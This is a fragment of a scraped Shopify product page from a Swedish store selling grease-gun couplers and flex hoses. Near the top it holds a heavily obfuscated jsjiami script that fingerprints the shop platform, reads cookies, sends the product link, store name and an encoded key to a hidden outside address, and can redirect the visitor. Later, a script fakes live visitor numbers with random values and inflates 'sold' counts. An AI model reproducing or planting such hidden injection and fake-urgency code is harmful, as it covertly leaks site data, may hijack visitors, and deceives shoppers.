\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNDUxh\/LzE3FQlK6WU1BQjczMTMwvL1MREc0vDZHMjMzPL1CQjyxRDE4tUI6VaAEsZGQA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":456364294419,"handle":"hot-rea","title":"Hot Rea","updated_at":"2026-01-17T07:11:25-05:00","body_html":null,"published_at":"2023-08-12T05:42:41-04:00","sort_order":"manual","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0.1"},{"column":"title","relation":"not_contains","condition":"Shipping Protection"}],"published_scope":"web"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--25696444023059__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47240109752595">
                
<input type="hidden" name="product-id" value="8855160684819" /><input type="hidden" name="section-id" value="template--25696444023059__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--25696444023059__main" data-url="/products/strong" ><fieldset class="js product-form__input">
                          <legend class="form__label">Typ</legend><input type="radio" id="template--25696444023059__main-1-0"
                                  name="Typ"
                                  value="🔥（Dubbelt handtag） Fettpistolkoppling"
                                  form="product-form-template--25696444023059__main"
                                  checked
                            >
                            <label for="template--25696444023059__main-1-0">
                              🔥（Dubbelt handtag） Fettpistolkoppling
                            </label><input type="radio" id="template--25696444023059__main-1-1"
                                  name="Typ"
                                  value="🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)"
                                  form="product-form-template--25696444023059__main"
                                  
                            >
                            <label for="template--25696444023059__main-1-1">
                              🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)
                            </label><input type="radio" id="template--25696444023059__main-1-2"
                                  name="Typ"
                                  value="🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)"
                                  form="product-form-template--25696444023059__main"
                                  
                            >
                            <label for="template--25696444023059__main-1-2">
                              🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)
                            </label></fieldset><script type="application/json">
                      [{"id":47240109752595,"title":"🔥（Dubbelt handtag） Fettpistolkoppling","option1":"🔥（Dubbelt handtag） Fettpistolkoppling","option2":null,"option3":null,"sku":"LE90235647-1","requires_shipping":true,"taxable":false,"featured_image":{"id":43600083124499,"product_id":8855160684819,"position":6,"created_at":"2023-10-09T23:27:28-04:00","updated_at":"2023-10-09T23:27:28-04:00","alt":null,"width":1601,"height":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448","variant_ids":[47240109752595]},"available":true,"name":"Starkt lås på fettkopplingar med fjäderflexslang - 🔥（Dubbelt handtag） Fettpistolkoppling","public_title":"🔥（Dubbelt handtag） Fettpistolkoppling","options":["🔥（Dubbelt handtag） Fettpistolkoppling"],"price":37800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35993779208467,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1601,"width":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47240109785363,"title":"🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)","option1":"🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)","option2":null,"option3":null,"sku":"LE90235647-2","requires_shipping":true,"taxable":false,"featured_image":{"id":43600083190035,"product_id":8855160684819,"position":7,"created_at":"2023-10-09T23:27:28-04:00","updated_at":"2023-10-09T23:27:28-04:00","alt":null,"width":1601,"height":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448","variant_ids":[47240109785363,47240109818131]},"available":true,"name":"Starkt lås på fettkopplingar med fjäderflexslang - 🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)","public_title":"🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)","options":["🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)"],"price":19800,"weight":0,"compare_at_price":29900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35993779241235,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1601,"width":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47240109818131,"title":"🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)","option1":"🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)","option2":null,"option3":null,"sku":"LE90235647-3","requires_shipping":true,"taxable":false,"featured_image":{"id":43600083190035,"product_id":8855160684819,"position":7,"created_at":"2023-10-09T23:27:28-04:00","updated_at":"2023-10-09T23:27:28-04:00","alt":null,"width":1601,"height":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448","variant_ids":[47240109785363,47240109818131]},"available":true,"name":"Starkt lås på fettkopplingar med fjäderflexslang - 🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)","public_title":"🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)","options":["🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)"],"price":23900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35993779241235,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1601,"width":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </variant-radios><noscript class="product-form__noscript-wrapper-template--25696444023059__main">
                <div class="product-form__input">
                  <label class="form__label" for="Variants-template--25696444023059__main">Produktvarianter</label>
                  <div class="select">
                    <select name="id" id="Variants-template--25696444023059__main" class="select__select" form="product-form-template--25696444023059__main"><option
                          selected="selected"
                          
                          value="47240109752595"
                        >
                          🔥（Dubbelt handtag） Fettpistolkoppling

                          - 378 kr
                        </option><option
                          
                          
                          value="47240109785363"
                        >
                          🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)

                          - 198 kr
                        </option><option
                          
                          
                          value="47240109818131"
                        >
                          🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)

                          - 239 kr
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
              </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--25696444023059__main">
                Kvantitet
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Minska kvantitet för Starkt lås på fettkopplingar med fjäderflexslang</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--25696444023059__main"
                    min="1"
                    value="1"
                    form="product-form-template--25696444023059__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Öka kvantitet för Starkt lås på fettkopplingar med fjäderflexslang</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
            </div><div  class="pfac_visable">

              <div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Världsomspännande frakt</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
